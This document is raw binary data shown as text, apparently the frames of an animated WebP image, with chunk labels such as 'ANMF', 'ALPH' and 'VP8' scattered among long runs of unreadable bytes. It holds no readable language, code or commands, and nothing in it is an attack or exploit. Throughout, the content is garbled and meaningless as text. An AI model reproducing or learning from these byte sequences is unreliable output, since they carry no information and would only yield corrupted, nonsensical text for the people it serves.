�kh���J�Ÿ�B,��K������)i�̼��pP6'Ӈ(A�I�;�4ϧEj+dgd<��9�fЩG]`! �� �'�	�� ��O�>�=-�}F��x��K$�(tB�zv^�lZ�a��n}�!*� ��-8٪�}-f7H�:�N�P�Αܩ�;�$��z�]n�}0h~������ws����`J�]�� ||�h^����K���F`��!�۾�	 ����qT?�����EP��Į!+۞�8�͆"̍��aZ����ڶ'z��E�p�#�w�E?\\Ǖ�3<EHBx�~�*v�gu1Ffv�3�\$��X6&��t��X�0�.�a�q(��X�5��B[g#�� #b�+��@s,`Eiz��x�V@*Ԣ�E�P����?Ŗ�lH^�Ci�^2��)a��٥�������hV�*E�G���݄���͙���VsMl}_��X`r߿:wbqQ��R�%�~w���A:Z�<�����y!�����h�2��0P�}���"6�~�ԙĹV��؀؁c�������ԕ+n���&O������%�3hUNĚvF��W.�צ�D-��^�3.S-%�9Qs��g���Ĵ��qe+|��$d~=�(��ki��帼��d�5�g���6��O�v��_Ok&ߝ����cj���f�A@l����͇KD<MS�:�)�I�lN�0곖�r-�;iɮ�^ vf�
n�KTm8�>��7����ݻh���^���#�~.un�*��u�M��l?%v�%ÅH�§���hQ#-��j�Xsa��� ���+�.-���U�^�H�c�#@P �	2��� �!�cb5_�_�|�_�%)u��8s�[M���5�����,��'���.�k�J�M�q9]�%7�Ջ�8�_Go���j����|�����!D���{��;���!q�ro7~����\冷 N��q�W[���vv�.�-�^��x�U�P�^X}j�2��7�M��Vb~ۮ�͊f��2�#�W�Ez�$78ŭ��3�R~0s�[�gS��t�G{v��w$���<��*(/'l�)Bn{���7{M��u{��v8[�@�Ġ��4RlH��*
dތEa���1�8�%���)��}�C�L�O�(�%z����g
D+���LN�P#��n���
�݌A�Q/0גGstO�Ġzo�!P�`�B-t85�	b��ۡFW��ï/�!i��f�8!r0d"#]Ί���74�h�]��	��o ����W��@��������l��(��v�`�ަ�)} ���Dd�Ly�
�ʀs:���q���]=
�&�:�a��	e��p~����A�O��Ve��PU�#|��Y<�D�Mh���=:�"a_�z8[��'EJ2�L��z�?����,�b�5�QRQ�㐻Ftn�\�����H:.�WU�w ������&D�{븁����G�{��G��iUA,�rky�-~[���s+�xf)�1n��{�(>��\�����RLh��Yaft9���;�[�v�k�Ӂ�G7Ǖq��H�a�Ү)K�H�H��s�ս���\�Z{���ǹ�k�G3�y �5�o��6�:�a~����y]��Վ�
�!��m����C������s˿<"��Yi�7iE���bㄠB�յ�u9��.���%�Rd=�w9!��NoE��f�KI��k�/|�O�T�M�{#Q+h��$����M�.���;���q��W���	���yK�X�%�z��"�����HZ���N�����!g���7 �s A������U�|B���_G��|�EX�Vy������=Ba�=�o|�C/��-���\z�VO$G;7P�äh�������~V�y⇆Q�Z�Ȥ��䵉WÍ��!�p����1�AW�F`��_,���{���R�Ds�!�C�v�t%"Cd1si}�X�8MMO��V�z����}�\�G��4t���A<u�єI^3dZv����5ÄYh��`��(�����MŲ�4sR�x��y��m�}�����z�K4'B(A�g�e���)���G�`c�]���M����;џ�����(.�?�����G��~9���>Axt.��;]r��ˀ[�<Mt��_[�6��<,�|�sw7@jC�c1��v�����������UU"3yF�` ^�=F��o.+�k��}��N�/M���n���Qz�~�4@alU�3 ����tЬ'��L��?%(���Q�K�T���?��n�����+"�6�����W|���["��l^�r����*Hr��6Fq���%>C����J�y؀];R�!��U���Q��"9�'�����&��h�9�*F����T#O�iA�@
3��@��q.u��V�z�9�*T��u�I-�����W�:bm���S�]S���n�9��07t���H�PƗ���rr��)v�`��LhN��8�#YW��V��v�+		�8!����#Wns΋�J*��u/��������UB*�)z��c9{Y�i��#繙8�[
9�su��h\Dv"��@.���+$?P*!�OM��P�Q�?�̓O�|�����C���TVdh;��w��yQ^�
��l��� [r[�ݝon��>�N�r�r\�DL����<@��Ǿ�bG���!�����?�uN?���B�x����0t��u��OV��I��""�%�_:R���U0� �A�ҒǶ��ˤ�>�c����n|�!�ZS|~I�ЧSK�^�:S6�������D��.Nt��rsX���21���g@f#�:%��O�$Y'$U�<m-^����!	C5&��x-��J>ǒ37��6���c�(K,��1�z�g�h@�:� �.�X�gq�0�L�<�`�sDg�i����Rי{i��,Q�l*�i��)T���-V�V�z��Lb�GY�����PƯ���������%���芪kO�:A��v���V��\ ?L �j��!�YT�@��~����<k��?�UH�K�B��$����E�~oe/�	!t-3�� �(L+?�~�ᦊ��o,�~vi������)��2&��W���z2,��ٙi�H�(38��b�9]�
I�}/Q��W�$z�>и����u� [>��l�J���.-�XA�Ǣ1��ek���[棪�o&d)h�Ո��DJ�*��\����v(�`Y9�'�Y�]3?�tM�Ś�0��W.U��IqE�ƪ��M)�K�u3�f�`v=�,�kH�!L�7��ۇ�x�IE�yR��o�h�y�s�
���~���I6=�/5��A3�f�x&&(1�H�W��^�v|�ż�s ��SϵDA�v���A�B\��Z�L'yj��AFgD:ҿ<��\�`��
u�b�����(��m����۩}2�Y�bC/��-o�(1��9=r��S������~lRZ(��^��R?4c$%"I���G�f�%���[�-TR.%�b��W���v�)D<�PK�TS65�\8���T�fo# P�U�6�!
�FvM&�W�����#�>�d��pp���w�+�����a4�J;Ô 8t>#�)���xK�ފ�O5�-$鱓���%9��F�w�5+Q�H2"�+AI��w=3hq��Am�w�9����h�bQ�U�����l����Pa�y�Ͳ���ļͿ'H��OB�- ��i���vllF<�i*�u/��*㴇o�TcP�ݚ���am��q+�o�%�V��H��{�S7�9k����a���S����c���@B�
$,��oe<-�r�ѕ4�C��$)\O��d@D�]��X��L��6�v�&�+�Έ)|�Ⱦc�����d+t��zl�z��׺�&��|�G�E���8�ve�1�ҵ�E\���gD�9�r'�9\�qP���Y��H�$:�p5R���2��l_�����O_�̛�3����t���Ê(�E	�w�E?��Ȟ�WV�Iq�&�����DVf�R�<�J�J�a���G�Q0�!��sƇ	e�a�l�m]�Y#�j��4�;y�(����}�SU_����b�D�ү���ݚ磾�`��a�Q!~R���B	�[�)�7#=0�rW-A�(����{I��y�q',P-���<�1盕�q�e�3P#�:�mT�d7>r,�h�ړ��V�w>7_W7�La)B�&=��r�_��:ٮni�f�)ƣ�?�^�,O Z��w�����X�h���M�?:v��u�)���<ˮR~L<�3��mtc����֦q�C0;}H��䂀D�2���PG���U��k�#�1<��Ww:@��b������s�
:=m�8W����=\���g���wy�
�I1~��m��I �.cj^�"������7�����xf�~2J����	ǅ�
���"�wݦI{����&�R_\�V	Xv�ċ��5�R�UYLW�i$��7o�Sípi*�e*<�yc��Ut
F��!��z�qG�<��]�y	�X�A��f'��S<o���^��T����d˧���g�ƍ��Tn+gp��wcCZ�]p���Ut��Q�~���]#+����~
�&l��&¨�q��yjW��<Ke�y�PO��z:�r�d�kBؗ��Ώ��7%�mm�������Sp�}�����w�]�p��E��fd�������H�T�A&�������ZG<�'X���%�����s	|�o�$|G�#N5���o��[��(~ֲQ����f5��{˧h���
�<�"7l<� �N'>~���ua�XD�:�B�l@Hp��&� �_e��~�)g�	f��o
o�l6)l��d��m�Pt-^O��a�����z��8ݩ+��)���^�㰝KN�U/��ڣ+��
{����-ukJ&,&���h%�G�b�����i�n�{����E�4g.� R@�?��{M�&[�ን���W��a?�}h����"���$��,0N~r E���|��x₉��/��a��c��}��%҈�Hx��xGf*�.��8����.�� lz�l��#�D�spE�9qw�:�<]Mv*CUTs@t����xT�|k̯I��,�7��/%�)�o"�.U�<�>��
�(��d��ye~/���\���Wc��䷑�}�@�dJq�dN��Ą��g�|�D��4�!�~G�TH{�gA�S ���v}�3�3�Xm���Oo�/bnހ�i�zD��n��  �������><�O{�1���!�T���rg�CC�����l�z�ͬ�bL�|�Ee��C��ð���'"���lr���eK\`��/]a�%��o���߾~�'�d���K��i�� k�<Y-n4�g�}AxK{/��2P�
��o����@jH�?�w�ѧ��d�$�nr'5�;md�
}���$v~a>�~W�^Ѭc�($�Y�������lU5�?�tN��h"�;XS�A����o=�A���`)������iA�����wi {Hy�x�v��i��aV�2.O4����\"��p��ي�`�RY��X�ӝFbv�ϲ`����sTA�k���wn����&#�������֛s9�T�����H��Dc�L���29&v��#���C�s��'WvC�-�+�+���z@5�1�B��0K�M��g�W��;�'6�\���W@b�e3Q���A��U�s�/7��%="���@q� �u�� ��p�W%cd�)��w�)�����2'����R�]�)�K�9���)�-��]똍�q�K�sv��7�0�����þ�Ke��C~����3$.�qrP�G����r:88��f?A<m�����|�wwu2�}q�����#���ii)�
ڔn�V�gc�?s^����r_2~��J�h��o��&��u�,�-B�D���Д�SRG�<����^j��ѵ2���j�.�ᛩ?��:Ǌ������k��\t�p�=�w[*�SVAx����Q+�`8�ŵ��� D4*r�UX��+�Q�q�p�0	�������������R�]j���b�]T:���곎��KoƁ&��d������T����>�\.x�^�����0�*��0�o��,��E\�{�(���E����Vf'O�M��4�!,�lvgC���b�T�_�':���O��J3XKEP��X�j��)��U ��1;���<���>�l���
c&��Lj�̦�����}�m��O)<�1�%��K]��q*nc�������^(�p�r7�Ma0����LD�L��e�f���X+[��SU^[q���l��K)�ؿ���&.{5;P�4�&�mSɒ�S���c2�K�����7a�,������A�w�Q:A���,��4�����N̗�Cs~?���V�
E�����;�g<�ai��r�c"b}��zO�u����oɃ�D�)9r,:�@d�$�.��E��RS+�n$�Jor�f'{PbK>�R��h���2�߹�4p��tO��An��2hQ���,v�|��m��R�X ����*:�#��$�SMB�N�e7B�oJ�W[���zh�;���P��"^�����f�Rw?gqp�y�l��1(W���q�P��6����nc����y�~N�5������L-ދ;����	}v*���V�Dr���v�A����փ+h2;��/v/�ň7ֈ�\�I�t����C�"L��X��k6W���� ��%5 7nX{�O�)�n�2�"�O뼑4N~����4���(o��ړ�׈J'm�)Mu��/a�'�VL�k������Y��󗦳E���C���rΤ2���Q�Z��a��n�>����/���a���ш���0u���1�4�RE|�?Dtf�gs���B^�x�O������f��%�r�]��~�%�x#z#������^�j����o;�br_	��#�o�I������	���ጫ�)I��x�o���4��y� :�œ��{�J�e;It��� �?��|xx�H*ם�N�Ī�Y�w���اG�;����b.�%B   ANMF�        �  �  d   ALPH?   0��mI�T�'���>���	�8�/�۹�S�����nv��S���=j6}:��~�W���1 VP8 �  �c �*� � >�@�IyL�  ��݄l8A��oOr����ҏz����g��֋�G�g�/��] �r��\?�_����Y�>�<y��"|�|�l�ڧe���T��>��i�5�����=���Ώ�u���3�S��+_����������:��2^�Yy��8ЯDS�E ٜVC
��3�q!͒*�O���a~�>#�@qbL��%~����Z���. U//�?�G�l1�B�]Bw�<��-���=z��%�{F3=�����RR3�FQ@(6��G�W9̉���^��s�2�"N������ڤ�k�_z�� ����7��_j�����½�6у�$d�	�+�8Β3��h�>k�|(%����g��Ӹo�y��'!����1���ܶ��r��f�*�]X*2Ԕ�c�L��gG������Oh�Fc�8+7�漓���o����m�>�dͿ��\��qv���ȳ��2�HA#����VP�T��v��4a�5��Ҡ!�7)��/�m�������C}�QJ9��Bp��]��Q"�nw���S�k"�j�\�"c�m����^2��ǌ\�9cd�?b<c�M�H�ajD�nC�q�o*�œڂ#��z�g�Q��� �3�����	�!|����z�MG3��LA�����`��tߎ�\����t�����(�����[J�	s\CWS_�n��Z,<��=�M�P�������;��Ƈݥ���lƋ��Y�1���w>7�Ŏr=�=^ͯ@��[�ޘ����s�U��g�	/(A2��st�R6ĵ?�� ���9a^G��I+m/����Ǜ U��0_iխn�@~�ti*� ��dP_*(A5����
��j�5NL\Z�B��q�p]-m���hb91��MN�8��HB酛}W�ۭ�k��Jk'F�shC��܂uMz�t��g��\AhCx{�"�s��"o0£����R��0��ʳ�˗��V�`��ݕ~J#�̀/��9��k�i�W�LP=B�����û�E��A�͓6�D�-聅�8J�ɘ�Po��������8�l9@�Ǫ'���~]�F�{cc�Ց�[ e[33�n�[���ex�5�ˮK?K���W���
�`}35��թ?�=�k�����1�/�,U�=��ҡ�[2�7�6�m{m���LVA��>�)�2���:&�+k�Y�J�WYX�.«O�h\M��:,ua�N���Yd��A�����~Q�JD֒N�?�~.��3�Ad8�g4�qjkb�px ��¯�I��^T���0 �X�P�0�n�y��3�epW'��o���n�$D}3���
��=��C�(�
���L������o�T_���:��כ<z/���y�&�~*�1��L2���͚� ��#�zs���[������+l�������ҝ�y�����y8��_�>|@B/:9�0H�
���s�o��D��}��H~�""IʡeZ;O]=z��H��, .1��dy�R����<t@�����'�m�N=��#���%"�rbdRb�W	�#p�M�
� �z�b3y�j�<����_�f���X0��>�,k���`��V�Y	�UR���� <��F�feep�Y��ߑ}�Ǧ�s��J���d�EM?��֓Ƙs=�LNٟGՌ����/�n������`b=�(��t���ޏ���`���?=��,��I�ȗ|(��F1�2�NB�k�������$�������x2s�i�t�+�|�`�w1�~i9MT�e'�G�t2�@M �����
�h�%I�ؤ�\�d�&	�Q�dWj�F�����T�M��~����Z����+�_��.�`�<b��[��E�h��p�_[��Q��� ���8��~���1s ���tC�C�&���_��n2��Am�۴�����O�3�#��0d~��i�Z�]��2���)�i��5P1n[����ݡ�HB؄�+KN���^�E�lc�S��IA!u�@��r��S<�����-C��v9�^�>ُ'%�wi.�cj1�5��_}��o-e ��>Rn�k��h�����.q���QX�/�����!wtҞ5�H��Б:�an7!U>�o�\hۜCgQ�_�S�}w���}^�]��G�@B�V��R��~����FΌzH( �-�%S�����7CZ�$�w"h�b���ގU�"a7�-�^���D���N��>��f���
y3��X�jtx�ԋ��?���� {�c4���<d����[�������~ӡ��zIK<�&�я��(-	���-�ĕA�C�2�jv�i8�9J~�/H�0Fg���لm��44��\{�9��q�}�C"�Z2[n��NP7�%��\F�z�(��09� :BZQ-+rK<
��S�0e� �ɂ�/K\h,�8�׼�}9'd�g�]���n�q��$�S��S�0�.�9\o�Qxfϣ'�ml��eӽ�
��Ɉ�Xy��$9wz��F�%@9���_\lR��'.��H��O�r�4��0N�0	uė� C+�WJ|����^�����x�ȷRAh]⻳ �W]!j@N�Rg������s��|��� ө��2U���y��Mv�b8{���$���y��" �U���Φ����Sm�υ�������d&{��J��U����~���0KZ�yᶅ��X"�Oh��U���!9�&R�����
ɠjL%�*Can6��
&� ��hF���U!�۟�l�3�#>A�z��p�5���P��>n�%V�
��pv�Lb&kG��;��j��f�9��s�=���� ��!�@;U��5*�| �R��`�f�b��=g�B����/�<ۏ��0��l��{Qsz��+�]��t�[Z���V&��R�Ro��t����j�ܐ;X&�p/�p�l�|I�p�#n(1�u���**R�xyA�P�׌}"M�X`�^��(tI�:/y@���x=UU��O�}fe�3a����6��s��"n�?EDa�XK����8��������Fc&d)ѝ�x�m���틕��`O��O��6_�Z(/D��Ә�ᚺ�g.U�S�7�>R�4��ś�VM툃YW��*�����TU��=�
Qvl���A�B::JHׁ?���`�����;��9/��B������$|y��5��1�W=*d48c�#�r"��$ ���t�^�s��y���+��J1�][�h�V{��.)��=�O3�5|6��q����K��c`���Sn�ޅ�N�����	���+�o�I"��.�YB�\�W����%�j/%poJ95�������N�熼,�0���P±���:�Аf��΄� SC��4���I6�o��0��d �A!>�-+��{�ʼa3��K~9�g
��	��Ɠ�q��S�ya׏J ��٥g&E�|�����PTm3ǖy����1�9�{ZJ�&�(��y`-�u�����:ְ:�D�mAKta��=�<6��EDF�������#�H~��8�ѹ��`�D��#���;����z��8y*�!�ޟ�a���r��L�ǀ2<�z�q\�ZKy�o���^�-ʆ�m��`m�ˏ�9p[�`��2��f\%�Η���ũY����4l�IŜ,�ՠu"��X����0��|�}� 0��`��	���̆>�1�!dBD|-�ԫB뼓�|�q�+!���%��#󳖋�e��FUK���7�c;����|5ۀ�O���,>ss�ef�ǋсF��*���Pi����dWjU�N}\|Kb@�)W����v=4��xHk����hH>w^��%�~�>�s�ᖑ;;a��uau�pO1�Q�L��\��'�%�����d��ɨǗ��i^^:�V�z��G�A�l����v���>�o��-'���>,(��&<@E��T8��`�Ww��Q.4���jr�z�E8�7M~Yc}ҥyr�8��Y���t'�N @�N�jH z�K�� ��A�&G��R�4�|,Β���zcSr���_�UP�SU�kE��b��;O��Ԣ�����)��)� .Z��-={�rc�Pӟ�*~)ƅ�*ӎV�m����{���,�u���,y�U�wru��g>��c&�<���V�p�!����Ŵ�d��I"m9G��Zה(Q�0K�o�3�y�i�O�^Km��OQ2�ݧ&���|M�m�R.�^$1Bo�$۰�N2�P�4�Ks�5i3��o��?���O��O���$I*��ن��LO�e,rgn���8srn'�Ȝ�����B��i�/Z��P���O����C�!]�G��2R�k����ri�R�xx�LjK���N il^��Jq�l��Sʯx�٨,�W�R�q�~����`����;G��M�lцR��@�!�6,7�������r��r �-��=�?����F�#��a,2�P�
��@�c���+1Z]����^(Tm�zO��~�A��d�8��)�r�L��[�d���(7�s���4�S�"���T�j���R\��\w�z4�h"w�X���1!�"Y�������L�y��?���O� ����|VS�R�٥�aF#o���RF؍�@ʽ���+�]}�,R���U���vU���l����K��f���^yr�pS�f�����ͩp��P⪋S\��˂��ja/����A�&_KЫ��4:���$fg�^{�;mfRG���
�z�G���3����]|U ���Ȓ��$J=@�ˀ,d^�Y$�߿<��
�����E�#s�A�u�	h����k�ם�������A4�3��Ig���q ����_,���bJw��t��pu��Ɵ������uk:D�)0EQ�	�����  ���&h���������6�O�)z����5n2�8�+�	B�Z�������.v�"�<��YX�� Bo,n�_�a�A��	��-j���rۙc�K��/�U��+Ͷi#f��9���I�C��}��v<"����w&	ﺇ�:��vw7�.�B�'�n�j��ܮ(c���$aa�͌�Q������u�E���B�Mnk�I�a�������osu�q�KY"&Dx��X���9��j-Wy���f�g��羨�z^��3^U$��7�}=a��O
uņ��)*Jw!�e�O���L"�;��M��?[;��Q�s���2���>�Wg43�M�[|�����\^�'k�&]q�j4pi'����s_�2��P�ug���
�+�I<:�c)��鸤	l�^�����]�d�kϐ�աm��%�� �/��uc��{��V�t���'�-�����x8�����_u�YΥ��y�4�>�_$��_��[��o1�{~��)(b?��^,�W��ܿ��)��o7�H��uss���p�͈k\՚�.[B�&e;�B�g���nD�ڻA�  ANMF         �  �  d   ALPH%   0�Bm�6���k�^��	P="����^��aV�� VP8 �  �s �*� � >�<�H�Wŀ �&ˁ���SG'֏k~7��"�W�_� ~��q�g�S����0��<b߹�?XZ��?}�~�~�� :������a��3������?�]JYt�+����?����~�?#������?�;���8@@G��_���ѐ� �Fz����o�>���r}$Z�\�z�&5з��������ȧ�\�W�+��I~|�_����״Qz��!�n'U�Y�̚A�G�
9��	��@\�p�&�K=��7ҿ�1�U�C���/2�:4��kXkkk����4�@G�cG���i�:���m���ͦb]��دZ�}�Ru���/��!��2�zO���#���	LJc_�]��lMHKM�վ߯X�K���N�	?�J��Pу�C�wp�'Ϛy�s;�nɞeϑ��Y�-�����^��~�5�T	��_�LU����(�p��mzͬ�t�yHJ	XC֊~{�=L0U�h;���ٗ?��7Ǩ�\쫕b?�m��E�Mo$"l�X�M�RN��F$�ks�t�x���l�2i0:��!/����ײ>o�U;�E\9'1 k�RyF���}'T��s􍄅��:_q�.+�@�oR����]��4��t��_����5��Rķ�����T�Ӱ��F�Me�\��vi��̡��!���1	M�?X+��L��mL�]�˓�C����ҚD��M���s�e�0�:~Q��L5�W^��m�\�5o���;&�T ��w��i�����/��D���4(��fU�A!�>G�m�ddڀ\L3LeԩQ�./��#��|t���T|��Q�S>��j҉p�]��r�$��)yT:B�(��no���2�Q�q�ƞ3Z�b�41�,E�8�|4��=�<6"�'��U������\�
�x�� �����
}�E����;�Z��R���}��E� D!�"k�`a�vi}�����6N`Y{�iw)�ׂ�#F\'��e+B���HA��~��MB�#kd���Έ��A�:��Y!�Q��<~kr�+���s� �d<�ax�5��%���U��f��Y��$b8�X�����`����/�4l�"WF'&�C}�	p�a�֛`�+��
�xMR�0�< �Djr��%�F3!d��_�i�n�?/ ]/��57�R���s_81UrF��&�ܐOΔ���U�'{�~	4%^����3�	�B�Dz�L�q��U�_ۂ#�l���K��0"�w��k������R�%��?���4�J���0@G�F;t�\nCx{,Y�[ƂL�*�%��"�!��7?(g��8�E�5�c���%,�S�-`�L�=�(�4쉉&�Yl�4�!4�/�T�����TK������_�4�S�N�	Գ���^�	�������a;�N-Xt1�������9����shOLl��|F{�����1-/	1	]�+�o�@ ��m�񮕗�D�X�i�͎���Wʄ~��N�@�2eiCf�ju�W��C�|k�R=�+�B���a[p_(�(����Y[wR�q2^z��N.�9$c�2��A��$w>���YVG8"L>�"��1X��œQ	�+�����,h��w=נ�Nf�3�(�,#��{�CIw���<�����ɘM9d��V=�%d��3��O�
�d�F`\�TH�>w�����H�3S��B�Nq�7��:��R������}��\P+@w�6<í*�'.X�&M�3����~���m�d衏r�n;qkog�b�3tl��X�����ߢ�w�)޻l���9�jc���"�������B�����,�V;�6]h'�GV�~"�B�y�$�?	��|�&�Q\�ɚu^EJ���s�L}'ɇ���q%��3�S1�Q��՞ g$�F���N��c�ߛ�"�?0u�VN�rt'J��?Վ w�u��Ծ��o��3A�OkC���?|	�T� ���q��y`ۛ/Et��*�t�٪�1��>+��9�"5��8�˙���Z�XɈ]�b�1zP(4�jl���Y��|�CuS�@d�e��r�(��h�FI�w�as�9�\N��&-����J�Rw���������:�����@��Y~]��v�'��ռ[c���vq�l��DuyB%�N#��uQ�:.� 7���ɥBe|�l��)�n93��y��nAw��qnUj��6�O��\۾�h�vCo��9�]�]*��R|Ud1�突��B1#�T���^lè`�(^X�
�?�&�;#�6L{�܈/���G {���$�K�?�0�&�q�m $g��y��P�D��!<�h�t8�G,<��>� :�А���J�=(��YXke
ɵ�r,fQ�R`��Ot/�@������o�M����@\}&�TMGZh�i	�؋R�;u���ߢ���;��;nt`��>Tc��}�J
bk�t&�JD5�8c��0gW!Y]�pg����ؙ�~[�D��YrS���I��")A3�Վ������AwO����;���O�.'<\L~?yF���T�xveT�)�y��]e����0C�R&2�#�Q���wI����W�Uz�0F�a�G,p����\�����r�'B��N�`vjp�ٕ����1���_�y:c_.#'E�8+bN�?��0�����~vE�Ր��t�����<>{U�b�>��T���C�Sb>�I��WQ{
l�}��)�҃\�[^뷁7�����<�N��x�S�����l	D���׃�V� CfG��n����ܠ���:,&Z_�3d�Bg� ���cUsk�I�k^�,�!L��.N�H―��4B��pG������g�?O�.&k���_��(�g�ǂ�w�'�[�{�D�ׅ�������!a�c����
1Ձ���iFN �}��ff!|�7{� H��|�>��{�PaUҸ>s�k�1�|%��J�5U�K��!0��î��͍�4Q�H���3���W�}ʅw8?Kt#_k8��� ��C��0�D7��nZb��C�-�7ʞ{�1"��T��Z=�ߍ�$���ۓ,��}��uN�]��H	�[������:������}bp}�\����o/=Ğ�2�S7{��<�#wӲS~�X& �$by����Hk}�z�5��H�����E��g�5?j*+_�p���&&�+�8�Qt>tHZ��Z�)P�m����dp��JL�돜�Q�Y�4@@*p�(�BC��HyTY��I�+]$ų�dR�e��z���i�H�k�zS��R����X���fM}l�;������Œ$�=�^-ȯ3�������%�p�v�̘�����pq��=�߽���/�\(H[�S��$i����}���tk�{G�_��gm���R�T�#�[� �	������&�����JO���XX���˅��|OtQ�$vL?���$߂�6���є
k�wQ��"q�J{.�K��
�x�S�
+	N2��9�����M�l@�%H\� ��4�c<��qO�|����X
�����1�=����S����۱[%�J�Ak9������}nRc o�����|�]j«�-}�v
J<���QW{��\��.a�2VA�;���ˣVi������<��{Pffߧ���P�2����,�J��A�����ʳ<�ğ!$]J�F�釣@��OI���[����3�3&��|d+�5��:��L��#��2v�_�"�a��gR��\~$�K�lF)�aצ���3yO�W�?jϮ�9[�igk؞�G0T�pE��OpI��)l�a��&�([	���P�� ���!ʑj�3��c-�Rc���0�	GnMhPȘ^����d{Z�4V�0�Xq5�/����l����]d�אx*c�`��S���p"�'����@l[�߶��oOe�1�6첝����c�S���Ux���]�OV�@��ݔ�s�&�����ILn�e���o�--�A�f�S�&R���kUԐt�~]]QO8��~b(Qg�0ӊ���)��]�b�n��8��k��7�lD_i���|�Y�r�C�
����s(d��Ia8�v"��B,��oF��=7,�Ǖse���y�|���{�||4Iot���Ǿ�.1����J~�����^�'?�����8
pc5"��W�)�������7���x���=c�O����ǩ�"0����C�^��&�	7�,͞�ϚQ||�8�F�V�r8�v���d��k���p��q���:�b��4@ƴ��DQP�-��ڼ5�_��զZ/I�q͂�ZV0I�S��-��.�(��+ q�H(�!��"�E�!�
h̯f�'��r^�$	E�ý�-t�%t1����Sg�-V#װ/i�[!�yh�*��ޟ�?�~q�IOݔe�^I��
i�$�p�J�g�6�  �ytI}��e��@Z��5X®��F@������?6��ծ5�y��@��4�II�]e�:(�A���#}�3�D��͒��9wq$Wcs1����9'Z��sI�.P-���t?�.ad��T��VV!���tT�T�W4㸚z��:А�P���Jy$0	�Z�V���A'-葫g�����O�|�~H�����+\��_�~�`�w&�Y��Ϭp삜L�ʡF �O{�|}�X5;�:$DAe��쎬�ꖛzaơ"�ũ�#`����3��_[��#��;֜e�D�5Hqe&�T�1��񙶏T����G�7~���`�\H�52��Ǎ�;`�lY��ym�����[����W����i�[?R:0����h�1�?�j��T������0*&U�ѝB�#�x�
����_=����:�7���IҖi~~b�A��֝�]�P�K
�x���X�LƖ�R��s���j��I����7���8�~|�E[��&�Q[��S?�p>�6��Ќ[%�������RE���V�[��gr��SwfO�X4;l��
����xo����}��=�����w��W/q��6̰��Ż�����+8�?�vٍcs�W��W�����c��:;�Y�t36_b����th�£�K(m�W����[gXR�y��j�F&�����;�'Z�^�S7N7X�cB��Z��߰{yt�*m��*	�T}����=��a�=��EC;w��u�9�	!W��@�p�9�����9f�wo�Go�x�����g���d�-��)���3:�f3��~^��~|���V��!L/$���Hc��	Oʧ)���s8[��^N�4f��(�oM�0�����	h��ɕ��"N�0����/w�_\���=�Gt�Aͭ���o,$���P�3�{G�\�<;�H�����:��
�<���e'H���!�יk��@N��z�� b'�g�Gj§'Ո�J�s(�LY�ɭ|��xɀl�9C?��Yg�1����$+�Z�������S���Ɂp�oF�n�qȅr���Ұc[�>7����ϕ���-}6#��n�Z���6H*L��'�ZE��(�fcC��Y�1#���NI�y�8�C���Z�}�����[	����5N��QV���$1�BY;�����Ǎ��S2	�*YVM��m6G�8�}i���k�4G�ҙ�/{"8o��ޓ����d�"#���T�N@�mz�0:W��˚��?����6J�=�'�F���a��?&�JX�8l-¾�&lZ���{�֬�J	�Eu�G7�&RU�m��N�>�|�w~���4u1J������!���^��ȕ!	��`�3Z����D�r�ß��S�~E�������Q�r�h�:�R������橾sɒ�����e�89�L7
�2���������[K���@
Z�e�<���p�uD��+�ٽ$`�;�{�eI���*d��^�d'�"\�wu0�WB4����/��As��t0q�MY�?e��r�ݩ[=�|5[�7�|޶��4���/���B�FϾ�����`�A�n�X�dy�T�U��������#����WFm^��Z#=c®��TU�
'�!���RP�ζ�P���Tn�,���y�;�Va 96 P�%i��/O�d0N5y�A#�D^���-n:���_F"f�U5���%�\��K��X�թ��!���.#�@�DT0/|�ե^ ��X3>ect�m��7(�[ Pi�t�J��|sKLj��� 8w�3Cu���(�xp����ٔ̒���i۹�?Y�{z>���$�b#�R��E��gc�\��Z�G���.�Qi�	�5Q����<L����۞��}ƒ����Ǣ�\���F��m� 7��G�k���.tb1�9j�?w��� ��	?�qxB�>�x;|V�x�e̳�$͂Z�	�~I�z��E�9����w�|�&�^
�Ʋ���O�8B`����nkvRR���C,�spy�/�	 F�RM�O�KF h�2��
W,p�'xN�d��V�ɀI�k�$����g(K?uܷ/�,-1l^�o,1�V�{K2�$����hi�)��3, ������
gɡL����5��Eݔ�CWq������y�>Q_`LY��R�>a��S4��.�<�?T��ƾ�t�/�OF�B���E�w\tp<<�n;V)������YU����&ư���N�է�F��Y�ma$�f�X�����މf����{�{��OxO�:GlN1��b�E�3�"��JfO��q�wZX�K.m��sL}Ǆ���u�;7��jj>�v�dB��0���d���$��\�c~_ɀD(l��fmeJ"P-��?�e�d�h�ǁ�6��иM�߫����^�TT�t0��%�꯷'l��rO�#
:≆Nm}���߽2�b��ǲn"*s'��]�ˇ?���ܲq"�=�&���ex�F�����ո��A��.����o����tF'?�Q�^K�p�,��44�*�kQ�Jn�,,��<�n�������޸�le� �e�gu�䨯�7lA���9��b� ��R�:Ú'�C	�H�������:����L#[�4�{�[2,��Z�l�ϝ��І��tjA�qK�\^��5� �hE+�B�{ľT�o�,��&�C{8C���f�T�t�tY	AcDW�$��H�w��]>��I�so���)h�����������ܞ�q�P)#@gx�-Dh(�/��L�[�o��h��$�ҝ����V;���<	vA�T�\W�?�k̣	�F�|(LM��@{�D�Q���
{��ך�Eʷ�Ϙ xS�oIE���9� ��h�q�9��'{+��/�\  ANMF�        �  �  d   ALPH+   0�Bi�HL�_�z�AD�'@��D��R�OJJ�#e� VP8 �  y �*� � >�<�H��M�� �&�����3 Tt���y}e������漬������?�����=�?Sz��X���������/�x�����@?���a��������U���'���k��3A��o���񏀻R����\����7�P�\�౸�^������������ܿ�yK���S�����߰p����o^�di�ۻ�ax)\`��H���C���z^O�G�'�+��ڄc��2R��|�p��bl��q�Ju�^}U�W�*-��)8(uY4N��21�60�v<8�9��&$=w2���ogx� aPA�-2�{j@u�1}~��_Ђ=N���B�R2rQ�g��}�wl��<�����d�K��h�e>9��:�A�}�`��^&*��{�3Xv��yV4���pӉ ���y��+�6pe�����9�P0���	Y���ϥ�t�ēJ6a�I^�K�݇��!���cN#�V���":^7��@<m�bgtN��i��ۍ߶ �Ҿ��w��bѯ�h<���A7�z�XR��T�0��B���V�9�m���'�,Eͦ�H5�*�]�tS�]����Tqadf�G>S�P�^*�������9ًG�5ݸ3������L$��ۜ|_=y��4k������+����G
